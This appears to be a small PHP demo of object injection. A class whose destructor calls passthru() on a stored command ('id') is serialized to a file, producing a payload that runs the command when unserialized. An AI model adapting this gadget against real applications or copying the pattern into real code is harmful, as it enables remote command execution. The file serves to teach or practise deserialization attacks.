 <?php
class DangerousClass {
function __construct() {
$this->cmd = "id";
}
function __destruct() {
echo passthru($this->cmd);
}
}
class NormalClass {
function __construct() {
$this->name = "NhomRade";
}
function __destruct() {
echo $this->name;
}
}
$a = new DangerousClass();
$b = serialize($a);
file_put_contents("serial_NhomRade", $b);
?>
~